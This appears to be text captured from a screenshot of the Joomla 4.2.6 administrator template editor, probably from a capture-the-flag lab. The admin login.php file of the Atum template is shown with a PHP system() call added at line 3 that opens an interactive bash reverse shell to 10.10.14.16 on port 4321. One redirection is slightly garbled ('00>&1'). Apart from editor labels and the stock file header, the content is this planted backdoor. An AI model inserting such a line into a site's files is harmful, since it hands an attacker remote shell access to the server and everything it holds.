 Joomla!® Templates: Customise (Atum) 4.2.6
Save Save & Close Rename File Delete File Close File
Editor Create Overrides Updated Files Template Description
Editing file "/administrator/templates/atum/login.php" in template "atum".
/administrator
/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
1 <?php
2
3 system('bash -c "bash -i >& /dev/tcp/10.10.14.16/4321 00>&1"');
4
5 /**
6 * @package Joomla.Administrator
7 * @subpackage Templates.Atum
8 * @copyright (C) 2016 Open Source Matters, Inc. <https://www.joomla.org>
9 * @license GNU General Public License version 2 or later; see LICENSE.t
10 * @since 4.0.0
11 */
12
13 defined('_JEXEC') or die;
14